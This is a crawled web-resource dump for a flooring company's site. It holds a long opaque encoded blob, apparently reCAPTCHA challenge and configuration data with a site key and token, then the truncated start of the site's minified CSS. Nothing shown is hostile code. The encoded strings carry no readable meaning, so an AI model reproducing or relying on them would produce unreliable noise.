Ds8OuwpXDghoIWQXCsX4gwp/DjWDDqjEvwp8tNcO5w6XDkcOCwpTCpsOSCCPDuSMkw5TDnsOiKsOgw7Qpw67Dp2XDvyfCk3PDkQIadsOMFSfDhwYyw4zDrlEsw6x9w4UvN3TDncO1FcKkU8KDZcOIYcKMdcObczJ0AMK8VcOiZR5IwrLCqlbClFDCgiHDlkXDvTI7w6AQP8KPVkEYwozDgXJ9Dl/[base64]/YTQ4SMKxw6VIw4jDinvDnMOaK8KCFRjCvF7Dn8K0G8OgE09Lw4gcfsOtwrIHF8OdKHghwonCtcOowrwMwrBnNkLCpE1/w7jDjMOKw7PDncKlwoEABjXCtsOfGWxWw47CksOcIhkuA8O+w4rCjgrDhcOqcEo8w6rCmcO8JMK3VBXDnsKAw7rDtMK7wrbDh2R8wqRjQgwOw7VlQWEMMUXDusOQI1zCjkjCvEjDjcOeFWjClcKqDgXDh2nCnWIFO8OdwrLDqHXDmWFiB0jDn0/DjcKuwoUJBU5RTMOMe8KJwpTCmMOWAArCgDjDr8OoZ8KFwr/Cj8KSemnCinXDr1ovwrrCr8KuR8OpYTc7dmTCoMO9CsOYesKJBVrCnMKRbMKVZj/Duw/DuMOlEsKcw7RuwoHCu8Obw6TDijgFOTPDkTE5wpvCmMKLQ8KfwrLDjTjCusORwrTDrMKrAU/CksOECF0iw7EVDHjCscOrw5rDtMOzFXtkw6gtwovCnm9qw4htbVzCpH9+w43CigzDhR/[base64]/Cn8ORBy1weMKEwqQ4D8OAw6PDtCkwTcKUZMKPw7DDi0XDqcO7w7hJP8Opw6bCpjRLwoTCksOSwpkrXCN4JMKDaBLCrAkpwrgOwrPChTbCl17Du8KMw4FSwqjDvHfDlcKYw5/CtX3CmcKRRcKpw6oPGy/CqcKBTmMgwqE2wpLCicKQw4nCpsO+T8Khwox/WT/DisOcDcKkecOtdMOewonCogbCkcKxw4LCpXBEOFIHw7hIQgjCicKJVUxpPVVCw6txw5zCusOQDRvCl8OaAkTDl8KFw5TCjVjDt8K+TMK0LcKGwqF+w5d3w5nDqR7DuFvCp8KKw59PQHR7H8KFwofDgnLDo8KtKh/DlFcRwqjCtsO+wqI+w6TDtcOFwo/Dr0/[base64]/DpcKawrLDpjRxwqsvAMORwqbDvTDChMOFasKYw6HDuAQAS1TDkcO5wqTDm20oK1XCs8KlesKww5VWwrvDoMKne3rDkkXDjx7Cq8KQw6bDu1xvX8OEKcOePMKbwpVNwrnCvQ/Dr8OHw4k7I8KBS8KGYcK5XMKnw64HwrBcwodZacOuwqLDjcKMw7dRwq3DusO+w4JawpMSwp8Uw6/CmG0Xw4NBwrnCtcONw4bCoSjCrxjDvDTDsULDqcKVwqjCi8OXw49zCxYWO3pwdHzCuwbDgMOEw73CqMKfQsKvwq1JNzjDj3IOSwPDp2NJbsOaM8KpcS7CkyfDhjDCtynDnRXCiMKMEVpywq7CssK1fzzCssKVRMKOw447wovCiMOKwo/Ch8KNw5zDgcOZS8OJaFTCrcOGa31Ow5TDmSXDlcK6GMOgw7cHw5XCtsKVwqQAwofDlXcXbcKaw75VDgIkTztMQkpiB8O3w5EDKFvDrxDDrgMEXTjCkcKnw6gQeXFSwowJaGhXDydWw4x2wosIwqUiwpnClQXCjm3CvwjCqR/DgUluODAEUVTCkzhcPMOdwr/[base64]/DjsOPw5TCmsKCK2LCtcKcwoIKw7zCs8KMw6nDshnCjcKqw6nCtkHCssKlw4rDrHrCnsK3dE/CpcKVwo3DmkbDnRLDvj8tw64mIcOQdcOlw7PChh7ClMOYw7ZKYcOgwrzCtMKJRmY7w5nDvFjCnsKTwoxLwpoiOcKmDMKjIcORZS5BwoRkE8Khwq/[base64]/[base64]/HsK+K8KTw4gDwqjDr8OzW03CuBApw5wdwrjCpVtKwos4wp4zCW3DmnBEIGFyw5jDhMOPEsKma1bDssO9wqlAw4LCnsOkJcK6wrxUw5M7HnY5wqZQFlLCjHHCmnnDk37DhB3DgmxOw7/CqBjDjMOcwo/CpAjCgMKkZzwiw6BCw48Kw4/DncOLSgR3wrAPwoVgXMKacMOnfcOGAkxBdMKnFh3DvsO/ZsKAczdkwpfDisORw4TDvsKjG1YJw5kUaUHDr13DscOSDMKsw7HDojbDn8O5w4p2w6U1w7hJwrtqw5jCjAx/w6s/QQVQwp3DhMKbw7vChMKBwp/[base64]/[base64]/DlUVBw5VATwHDlxnDuk/ClFFwDG40AMK3w590X8OWOTHCusOSwpfDtcKoW8KpS8OawrHDi3XCnsObVVlfw6nDqT3ChcKwFsKAR8OQw4LDkMOaSMK6w4TDgMOTMMOKwrrClMK2wqXDoMOFVTEDw4/Doi/CpsKYw7xyNsKOw69LI8OpK8OyQx/[base64]/[base64]/wqIcKS/[base64]/ChsOyPB4iKsKtbMOIeizDk8O7JcKtCT1wY8KzSGTCm8OAw5fDncOqDzvDusOzwojDuMKYJzcZw7XCum/Cn0Bswp1+BcO0w4UjwpJVRcKCw5DCsDDCozw8wpnCgcKDMRbDq8OKwpY2OMOxRxjDjRzCscO4w7bDmC3DmsONdSLDvhfDrzlXdMK4w4MKw6c6w7NqwrN9wq99bH5pGAZxasKCw4zDi8KsW3bDp3nCrMKnw74vwp3CjcKwAyfCk0ZPY8OrK8OpLBXDiHkIEMK8cR/CuxHCpEsXwqw5TUbDrHB+w5gEGQXDlHfDg8KoYCzDrmrDkGbDqsODE3ZTMnoTw7dMwpIlw6xldxAAw7zCjsOsw5XDoBItwqogwr/DlsOJw7oJw7LCiMOKO1lcwp4TdWsAw7LClylBWMOhw7fCgg18M1TCpwoyw4fDkxo4w4fCp8O8JjdjaE3CkCXCv08MMiEFwoNUwoF5FsOvwp/DksKIaFZdwo50DUnCpMOEw69vwpFawqzDmnjCpMKcDDzDsxlzEcOAWBnDnzlGOcKDwrtBbSI9RcOZw5hgGMKRNcOPFlVcLGzDvMOwOMOwMWDCj8O3Ry7CrgPCvj0Pw6/DnFcgT8OlwoXDrH0FMxMZw5/[base64]/w7HDjV0Ww5HCsMOkccOLUsK4LMKqH1jCoUUxf3rDjsO3wqpUAcK8w6bDtMKXfi/CiCbDlcOcBMKSwowXwrnCj8Odw4XDsMK7ZMO7w7HCjDI7fsO0wqnCpcO6CgvDnGUvOMOUB3E3w6zDtsOEAG/Dmnd/[base64]/Cvi3Dm8OiOsKCwoLDszrClnPDgjfCgXBvw6gkSsOUwqHCicKnw61nwovDssKlRzRew54iWcONd0hZwqcWwrrDsB5zL0zCiWbDmcKKwr9sIsKvwpAdwqEJw7jDisOecCpYw6jDqUY+LsKyG8KpGMOLwrfCvQQKTMKwwoPCssOQHhdZw4/Dt8OIw4QcY8OSw6/CgTobdyHDqwzDqcOmw5A3w6jDv8KRwrPDv0LDjUDCpyzDgcOcw61pw79iCsKRwoQZFisuLcKmDHNFH8KGwrQYw6nCjgXDvnXDsk/[base64]/w51WwpEVwp9Ew4EcIsO0NEPDsmTCo8OEBlXCqsK2wqvCjsKqEUt4w6bDghRiZjbDsUvDoVgpwq1swonCk8OeFzEEwrA0e8OMMAjDrFBjdsK6wqPDoybCqMKkwrsudTDDtXNZGizCsXJ6w6LCim8ww7LCh8K0ZU7Cs8O2wr/DlSN4TUUGw4UTG3XCgEgSwoLDlsKbwqbDqQ/[base64]/[base64]/DnyAMUFfCrcKaWDPCmQE9wpdpFsOBbMKdwpfDmcOvwo8kw6zCvmPCucKbwr3DqksVw7HDo8Kkwps0w619QsO9w6A5LcOhSFkBwoXCucKLw6JIw5RbwrHCnsKFWcK7F8OoA8K0AMKBw4ELNArDkmvDocOkwqR/[base64]/DokvDg1fDiMKAMcORVGhtV3gdwq/CjRFtw43DksOLPsOCwpnDgU1Twrtke8Opw7UZeDATI3fCiSfCgBxCUsO6w4V7VcKrwrkvWSDCmGwQw67DlcKIJ8OaTsKXL8OIwoPCh8K/[base64]/CuMOSw58Tw7g8w7UCWg/CtzjCqMKpw7R4w50GTXQ6w6BGP8KlY8KqesOkwoxBw5TDpHRjwovCjcOwQ0PDqcO3w7k1w73DlMKWVsKWAUbDvT/DlD3ChUPCmUfDpn1MwpwSwqbCocOgw6MAwpBoYsKbViwBw4/ChcOYwqLDtUobwp0vwp3DucK7w5pTLQbCl8OXecKDw6wIwrnDlsK/[base64]/CmcO8wq0yKAc4EMKnwpQHLX0/wqY3PMKnwppENS3CuS3CmcKpw4BAacKkKcODwr7Dt8KMwq8fO8KAc8OJbMKDw7U8csOaPSk5DsK6HBTDicOqw41VFsOpHjfDhcKDwqDDksKPw79IdlFeJ0scwo3Ck0E9w74TQyLDtynDpcOWAsOGw7jCqh9nURrDnSLDtxjDt8OVC8Osw4nDgB/DqifDrsKKRGYWUsOfHsKJYlQDKyMMwpjCnkwTw5/ClsKOw6o0w5XCpMKUw7I6FlVBGMO2w7XDiTlRFsOhaRkOARg6w74CPMKNwobDqRZZYhlqDMOjwoM/woYHwq7CosO4w5Y7YMORRsOdHRHDjcOLw6F9Z8KMOyFhIMO/FjDDjwobw6FAH8O+H8K4wrJfYHM9dMKPPiLDuzNZBATCuVnCqThXRMONw7bCtcKxVD1owoUbwopPwqt7ZgwLwoM9wpHCogzCmMKteWg2H8OqEA4zwoILZn9lKB0GT1ojScK/VcO1N8KJQDTDpQzDomgYw7ckD251wpfDnsOWw4rDgcKuJ2/DtDofwqp9w58TDsOAZQXCrmkscMO+P8KTw67DnMK/VXFsEcOcNh5Cw7jCmGIbOEtWZW5obUILecOufMKMwrwTD8OlJMO6MMKuK8O5F8OhGsKvN8Odw61UwogYS8O8wp5pSiUyMXBYBcK5TTFlDXQtwqzDk8Ogwp52w5M/[base64]/DlcOXwohZw5LCjyLDv8Ozw6XDscOMw5fCicOxw584GnVbIVzDqElwwrlzwphQV0dObg/DmsOTw7vDpGXCrMOrbFDCkyPDvsK2A8KDHELCv8OsJsK7wohCBF57IMKfwrJfw5vCrjdYwp7Cr8KzEcKuwrQdw60TMcOALzzCisKwA8K/EBZDwqjCtMObL8Kww5I3wqR1Lz0EwrTCuwwuMcOaPcKNWDIKw4gSwr3Ct8OdIsOsw4dvEsOvJMKgHD49wqvDlMKEIMKtScKTcMOzY8KPPMK9B0Q5F8K5wr0rw7HCi8K0w5ppGUDCscOyw7bDtzdqHU4XwqbCnjkiw5nDnjHDksKWwok3QCnCg8KiKSDDrsO0dW/[base64]/CpBw+w7dIwoLDpsKaw6/DgDsuUcOjw5LDnsKrV8ORwonDh8Kkw6bDhCpfw6IWwqIyw7cHwojCnT1xwo0vC0XChsO5GSnCmF7DlsO9J8Omwpd1w5UeBMOKwoDDu8OKB2jChzo6PH/DjAABwocyw53Dh28gAE7Crn4mDsKPZk5Kw5t/PjFYwr/DocK2IhM/w79YwoMRw4YOaMK0XcKGw7bDn8Obw6/CssOVw4dlwrnCvztuwq/DlAnCmcKVeDfCijbCr8OpLMOReHNCw5dXw7pzBjDClABZwpVMw5Z5GypSfsO4X8OXScKYCcKnw6JtwovCssOqEFzCsAFDwoQhMcKgworDsA5nWUnDhRjDmmxmw7DClToHQ8OzEhbCrG7Cjjp4bR3Dt8OFw4B3XMKvO8KGw5R4w7s3woo/AkNdw7jDisOgwrTCvVBpwqbDqUEsPzdsBcO2w5bCijrDsmg6worDlEZUYWwMP8OLL2/CkMKuwpfDv8KvR1vCoxtqDsOKwqMHRCnCl8OowqgKBGkzP8Kpw6TCj3XDjsKww6FXJ0DChVRiw5BVwrRID8OpKjLDvV3DscOsw6Q4w5tRJBLDqMKLeUXDl8Odw5fCvsKLZi1uLcKPwrHDiHtTS0kjwoctAGvDpkjCjD1/CcOkw7wzw6LCpmzDi3fCuTXDnBDCki/DmcKEWcKPbhw1w6Y+NBlKw40tw5ovDsKiMA9zUFo+DD4pwrHDl0DDnxjCk8Oyw6c6wqh5w5rDrMK/[base64]/[base64]/DhcOhakLCsH5Be8KkehbCqMOhw6cyKh5nTFdYM8OKw7nCtcOdM3TCt2ARGlElf2DCkyhmUg4RewpOc8KsK0/DlcOWIMK5wpnDuMKOWHsKZSXCiMOtW8K5w7/Dg13Dp2bDu8OMwozCoCJUBMK0wrjClHrCrGnCocKowovDhMOHTBd0I2nDvVoRezxZLsOjw6rCtXduakt/[base64]/DhU/Co8OYEcKWRcK+woHCjjFZBi5pd8K6w5HCisOOMcOVwr9iw45CMF0cw5nChmA2wqTDjiRpw6XCkGRVw5g8w7/DiAoGwpQEw63Do8K6cW/CiTdQYsOxRsKVwoLClMO9aBkaD8O+w6TCmBrDi8KIw5/CrMOkfMKRGj0Ddw8Aw4HCvC9mw5vDhMKPwqR5wq01wpXCrWfCp8O+XsO6wqEnKDQoFcKvwqYRw4HDt8Okwqo3UcOrMcOvHTLCtsKJw7HDhxfClsK7RcOYRsO2DkFuWhISwpFNw691w6nDoQbDtQYyEcOhUTfDhV0id8OHw4fCuGhswoHCiTh/b1TCgVnDum5Ow6ZrFcKdMTlzw4k0IxlywqjDrBnDn8OOw7ZMNsKfKMOFEMKjw4URGMKIw57CuMOlR8Ksw4bCssOWLXDDrMKHw5A/NH7CnjPDuA0tMsOjensSw5/[base64]/CqMO+w7nDlcKHSnBzwqrDihdjc1bDh8OOA8K+w4DDn8KtwrhAw5rCscOvwrvCjcKgXX3Ckxphw5fCmHjCrR/[base64]/CscKOwo/[base64]/Ci8OCw6HCgFtWwqbDkBZSw6TChzx0w5FtUMKvw7ZAPsKYwqgvUQVKw6DDsmEvWl8ufcKJwrBOVxMQF8K3dBvDmsKAClPCk8KlHcO8JlrDoMKfw5R9X8K3wrVtwpjDjF9mwqTCmzzDiU3Cs8Knw5/Djg5pD8OSw6whWT3Ch8KeJ2sLw40/I8OnbjtEZsOMwphneMK3w4HDjHPChcKnwqQEwr9+csOOw5N/L3M1dSdzw7JjRTnDmnIVw7XCosOUT2YfMcK1WMK9SRNrwoLDuklzbUpKNcOWw6rCry5yw7Fiw5h4R3rCk2XDrsOEHsKjw4fDrsOdwrTChsOOGALDqcKSZ2/[base64]/Cr8KBwpjDu8KALlg+wpHCl8KaVTHDosOPw48pw6DDhsKWw6ERcQ3DuMKMJgPChMKWwqwqfxQKwqISP8Olw5XChMOqAHwUwrwXPMObwrxyCwwEw7gjS3LDt8KrTw/DnXMGWMO5wpLCssOTw63DpcOBw6NWw4vDrcK1wpxAw7/[base64]/CvcO3w4/Dnl/DmMOwbCLDhgJuwqZhwrRFwprCi8KewqAJHsOPZTTChnXCihXCmQLDpXwuw4zDh8K3Z3BLw7BaUcOJwr93dcKoaU5BYsOIfcOzZsO4wpXCkkHCt0huOMO6JDbClcKOwoDDunhowq9DPcO7OsOZw7TDgAdCw77DonZAw5fCq8K/wovDksO/wrfCs2PDtjd/w7fCqQHCmsKoEx0/w6bDoMKJE3PCtsKBwoRCCVzDqEPCv8K4wo7CoxIlw7DChR3CocOkw4MLwplEw5zDngwYH8Klw63DsUcjF8KcWsKvI03DqcKiUhDDlcKnw6tlwodWYD3CiMOOw7AnY8Kww7kBWMONScO3C8OFJyR2w5YawpNqw6bDh0PDkRzCp8ONwr/CocK5cMKjw7XCvwvDtcOLWcKdfHAuCw4xFsKmwrvCrCwGw7XChnjCpA3Crlhowp/DgMOGw6JfM3cTw7PCu1vDnsKjLER0w41JfMKDw5cewq9xw7TDv2PDt3x+w7U9wokTw6jDp8OqwoPDjMOEw4QBN8KAw4DClSHDiMOpaFPCt1DDqMOhWybCosK4QlfCpcOwwrUZAiBcwonDmXcpfcK3V8OQwqXDoybCm8KWfsOtwp/DsiJVPgfCuyvDpsKPwrd/wqrCrMOPwr3CtRjDvsKZw5bClQ8owr/ClCPDksKFIVISIwjDjMKPJXzDmMOQwpsUw7HDjVw0woQvw6bDjTzDocOzw7rCisOYPMKRBcOyGsOkJMKzw756FMOaw4XDnWVFUMOdMsKHOMO8NMOOIzTCpMKhwp0dVR3DiwLChMOBw6vCuyEWwq9/wqDDgBTCo2law77Di8KIw6/DgG9Tw5l4DsKUH8OMwqBbfsKOEEsbw4nCryXDj8KIwq8aK8OiASA5wpQGwqYSGRLCpyM2w74Sw6Zpw7/CgF3Cp11Gw7rCjiEaCWjCq1RVwqbCqEfDpGHDgsKhXWQhw6DCgjjDoDrDjcKKw5vCqcK2w7VNwplwPRrDkWZFw5bCoMKtTsKkwrXCm8KBwpcpGsOMEsKPw7AZw60OfSIDaTrDgcOAw6vDnQbCql/DskbDskk4QnELcg3CmcKib04Mw63CoMO3woZmfcOawpx8YBHCiGoEw4bCmMOpw57DrEQAYDHCr3Njwpc8O8OfwpTCvCXDjcOww4cuwpIpw4tIw7oRwrPDgsOdw7rCncOCKcKAw6RPw5TDpREiacK5LsKFw7rCrsKFwq/[base64]/Cv8O2Lk0lw55jEHbDmsOMV8ODw4DDrFXCo8K1w68nYkBLw5nCj8OWwogiw73DnSHDgiXDu3wsw6TDicKuw5/DrMKyw4PCpCIqw5UxasK6IHHCsxbDmE9BwqI2KF0yLMKtwr9lK3k9WV/CgA3CmMKmE8KQTjHCohgdw59Fw6bCu29Ww4I8TDXCpsKWwoBYw7rCq8OkTFY3w5XDqsOAw55iJsK8w5p2w5vDusO0wo89w5Z2w6/CgcONUVHDlALCkcOLYX98wrRlCkLDn8KaLMKPw4lWw4ltw4fDjsK6w7sSw7TCh8KGw6LDkn10TlbCsMOQwp3DgnJMw6BxwrfDhlFawqXCn1XCucKyw6pVwo7DkcOQwpJRZ8OMAsKmwqzDosKCwpNNdyIvw5p6w57CqWDCpG8ITxwwNH/CrsKUCMKgwoVSUsOSDsK2ZQpmQ8O8MBENwrdYw7szPsKsDsOBwo7CnVfChRQ8EMKwwpPDmj0DJ8KEJsOVKSQEw57ChsOTMnLCpMKiw4YSAzHCmsKvwqYXV8KDMTvDqwAowpVUwrLCkcODWcOfw7HCvcKDwpDDoVBgw6/[base64]/[base64]/wo3DpcO2wqF7FBHCvMO0w70OwoFGwqbCihVhwrYSwrLDvWB3w4UGGg/DhcKRw4k5bGoBwoXDl8OhDlMKAsKqw59Ew65GbFFQeMOow7QPPUs9cAsXw6Z+ZMODw7haw4Uxw57DoMKNw4BxDMKUZUTDisOkw7vCnsKcw5xBK8O3Y8ORw5nChRxvHcKSwqrDtcKewqk/wo/DnydOf8K4IUQOCsOnw78QBMO4AsOSHAfCgnJbZ8KlVSrChcONCCrCisKvw7vDmcKRJMO1wqfDsm7Cg8O+w6rDijnDrEzCrcOUDMKfw6YbTxl2wqwJATk6w4vCk8Kww5TDksKgwrzCn8Kfwq1/esOjwoHCr8OCw7Ejbz3Dg3QYMVg3w6c/w5tLwoHCq1PCok0wODXDq8OcekbClTTDi8K0HxrClsKEw6DCncKoBmFXLFB9IcKbw6kpBRnDmk1Sw5bDnnZcw4wjwrDCssOlLMK9w6PCuMO2IFzDmcO/Q8KAw6ZswqjDmMOXSWvClD4Hw7jCmhcIU8KYFhtlw5XDiMKrw5bDlcO1CnTCpWAtAcO6H8KyU8OYw4JADjPDvMOiw5fDocO/wqvCtMKMw68aN8Kiwo7DvcONeBfCoMKYfsOSw7RwwpjCusKswpN4KcOpGcKIwrgSwpjCm8K8eFbDosK4w7TDjVMYwpQbacOpwp80dSjCnMKQOW5/w6bCp0NIwpDDsHzCrTfDqUTCgAZNwrjDg8KowozCtcO0wokFb8OMeMO2YcKeF0/CgcO9A3hpwobDuVd8wrg/LTgOFBILwqzCjMKYw6XDssKpwq0Jw4MJUmI5wrxAXSvCucO4w4nDu8OBw7HDkS3DkEF1w6/CtcO+WsOATSHCol/Dnx/CtsKgTgASTDHCgEDDqMKswrVwRARtw73ChxhKb3/CgXrDgUonRj3DgMKGdcOnYDxiwqRJSsKVw5UvbFcQXMOJw7/DuMKbTlcNwrvDnMK3Yg1QdMK4VMOlc3jCokcTw4LDp8KZw4gXfyXDgsKrBMK3HnvCmiLDr8KuQDJdBBDCmsK2wrc2wqwyJsKHTMOjw7vCucKyfRhrw6E2L8OpJsKSwq7CrmBFbMKqwoEwQQ0sCcOdwp7Cs2jDjMOqw57DqsKvw4LCpMKlN8OGZjIBYm7DvsK/w7cAPcOdw4/CmGLCmsOMwp/[base64]/[base64]/CkGTCpBPDoj/[base64]/[base64]/w7cKR2/Ds3zCtnTCncOXUghhDRsew7PCq20/MsKPwrB3wrk/wr/CjEfCqcOQJcKFTcKbfsO2wrMPwr4YekEQH0RbwrtLw7YXw5VkYTHDksO1LMOdw6gBwoPDjMKTw4XCjE5ywrPCq8KZLsKEwo/[base64]/Drh5swqHDuk9yw7szeMOVWsK6dhQDwqRXRcOYwq/CksKPPcO5YMKHwpZeK2XCscKEPsKjVcKrM2p3w5dOw5I6HcKlwrzCr8K5woFdM8OCYx4qwpAlw4zCimXDkMKkw5w2w6HDtcKTLsKkW8KUa1Bpwq5TNXLDlcKYGUNPw7zCiMK2U8OoLjDCgHXDpx8pVsKkbMOHVcO8K8KIWcODEcKPw6/CgDnDuFDDlMKiRkXCr3PCq8KxY8KPwp3Di8OUw4ljw7TDp0UlGFbClsKBw4PDkxXDjsKzw5U5G8OmSsOLasKewr9Lw7rDji/DnAvCun/DrVzDmjHDvMOVw7FWw7rCkMKfwqJnwpsUw7h1wqlWw4rDqMKKLxLDuBPDgBPCu8ORJ8O6R8KoV8OjR8ObWcK3GQdkHSfCscKLKsOzwqYkIRodI8OuwqlBLcOgKMObEMKgw4vDi8O3wokXXMOSVQ7CqDLDnmnCoWPDpmdtwpQAZS0FasKIwo/DhV7CgQknw4jDs0fDlsKoW8KmwrJRwqPDlMKewpIxwonClcO4w7R+w5Aswq7DvsODw53CvyXDhRjCp8O6dX7CvMKwCMOIwoXCoVPDt8Kqw6d/VsO7w445CMOZdcKbwpQ0LcKMw6HDu8OqQxDCnGzDvn4YwrYRSXc8MBbDlXfCoMOrCQkSw7wCwpAow77CvsKJwo8mDcKmw7pRwpgfwrbCsz/DnXLDtsKcw7XDs13CpsOhwp7Cgw/ClsOsb8KSMRvClxLCr0bDjMOiGltiwq/Ds8Kpw7FsflAdwqPDtiTDrcKlVGfCocO6w5/DpcKBwq3Cu8O4woYswrjDv1zCkHLCsFbDhcKNNxjDrsKcGcOsaMOyCnFJw4zCiHvDsiYjw6XDkcOVwrVQC8KiDTJfLcK8w4cWwofCg8ObOsKue1BZwqvDrm/[base64]/Ck8O/BmU6RzjDgAXCjcOzw7HCtg7ChEp9woNcRzQbUWY5f8KZwoXDmjfCnSLCrsOZw6hpwrlywpUgSMKlcsOuw5hgHBpOSXjDgXkZTcOFwopcwpHCrMORVcKUwp3ChsOOwo7CisOMIMKHwqxfU8OEwpjCt8Ohwr/Dk8OBw6xlAsKEc8KXw5HDqcK8woocwoLChsKoYUsfQAMDw4RZdVArwqohwqYCal/CvMKXwqFfwotsGRzChMOaEBbCnzFZwqrCjMKvLjfCvHVTwrbCoMO2w6rDqsKgwqlQwphZEFA3BcO4w67DqjXCqHVeYC7DqsOJccOcwrbCjMKPw6rCucK3w7XCmRZBwrhYAMKXe8OUw4HCtW85wr0FbsKCNsOiw7PCn8OLw4d/[base64]/DtnfCgMK8dms5w7gawrVbY8KCcAIqJcOKC8O5w7HCuQJ1wr98wp3DnGg7wqQnw67CusOrJMKJwqzDk3ZqwrRsaig8w4HCusKgw6XDqcOAWxLDnzjCisOFdV0FMi/[base64]/Cn1TDvjctc8KkwoQ0BG4GGsKJRsO6wpjDlcODw4HCucKww6JIwoHCr8OeMMO1FMKBRgPCrcOjwo1SwrwTwrJFXw/[base64]/[base64]/DmxvDn8OUw4zDuH7Cs8KHwrI8G3DCm8K7FsKLS0l0w4tSwrrCm8KIwqzClcK3w4V/ecOqw4RBTsOIPnRlRXPCgzHDl2bDg8Kjw7nDt8KjwrzDlgcfA8KuGxnDhMKAwoVbATnDmX/DtXLDuMK0wrTCt8Kuw7xeJULCuTDComd0AsK8wqrCtirCpX7CiG13PMOpwroydA4jGcKNwrRLw4zCv8OVw51bwoLDqSITwq3CqkjDoMOywpxLPhzCnQDCgmHCtxDCuMOawrhSw6XCiGxwU8KhKSnCkyVzH1nCtQfCqsO7w6/DosOOwpvDgQ7CnV5MVMOnwozCgsOlY8KDw55dwo/DpsOEw7NWwogMw6VTLsKiwpBLb8ORwpISw55bYsKiw75lw6TDqE5Twq3DnsK0b1fDpjRGGyrChsOiTcKDw5rCv8OswowIHVPDksOJw6PCscKTZMKcDWTCsn9hwrBtw57Cq8ONwoDCtsKmYsK/w7xfwpomwpTChsOnawBBG25Xwq5WwoAlwoHCp8Kaw5/DoR/DvWLDi8K9Fg3Cv8KWWsOtWcKTX8KeTn/Du8OmwqIgwpvCi0VwHSnCucKjw78xdcKxcm3Cp0TDqHMYwp9/CAhlwq84R8OpAnfCklXCg8OAw5F/[base64]/wpUNwqJIwpfCmcO5AkPDtFtiSnYSdicSAMOZwoVyHcOwwqQ5wrTDnsK/QcKJwpdOTHsDw4ccMw9QwpsrbsKFXCIzw6rCjsKQwrkrC8OiS8O1woTCsMOYwrQiw7DDqsKHXMOgwq3DvjvChyI8V8OzKhrCvn3CtEAkHnfCtMKXw7Quw4dQZMOdQTXCjcK3w4DDmsK/ekbDr8KIwoRdwpN5H11kR8OyeRE+wpfCosO6bGg8QnJ9IcKNDsOUQBDCpjI/VcO4HsOOah8Uw4LDvsKTTcKKw4ZnVmfDvWtXV0HCosOzw4PDvy/[base64]/DiMOpw7rCjsKmwrXChxNxwqIhOMKYw60bwqtZwoXCvQbDlsKEcTvCscOESWvCkcOGKiFNCsOlFMKIwrHCkcK2w4bDh1lPc1jDssKywo5vwpXDnF/CiMKzw6rDm8O0wqw1wqTDkcK5Ri/DsQtbSRHDqyJ8w74bZVjCpjjDvsKrSxTCp8Klw5UqcnxnHMKLCcKTw47CisKhw7bDpRYbSBTDl8KhIsKPwpV7SH/CjcK4w6/DvRsUSTLDpsOLfsKuwpDCnw1uwrtOwqrCv8OheMOcw5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.efcontractflooring.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/UExhmhf6A+sdXIvEFpJBLaHA37Rfdc5UuJPkbQjBTU\\u003d\x22,1,0,null,1,1769244480710,0,0,[192,199,140],null,[183,85,139,172,120],\x22RC-IlxTe8eIIpZsEA\x22,null,null,null,null,null,\x220dAFcWeA6J7ut5-YgDSWBxd96Zmb2rJnMY_rdTVg7HuT_UQ99o4q4iaBOuZ5xMUyCM_6WBncUW5iHJieCEx_kYrmraEVJU2xJdrA\x22,1769327280679]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/css/main-b3ab230209.css?ver=6.8.3
body_size: 81518
content:
@charset "UTF-8";/*! normalize.css v3.0.1 | MIT License | git.io/normalize */@import url(https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,700,900);html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:FontAwesome;src:url(../fonts/font-awesome/fontawesome-webfont.eot?v=4.4.0);src:url(../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(../fonts/font-awesome/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(../fonts/font-awesome/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(../fonts/font-awesome/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(../fonts/font-awesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 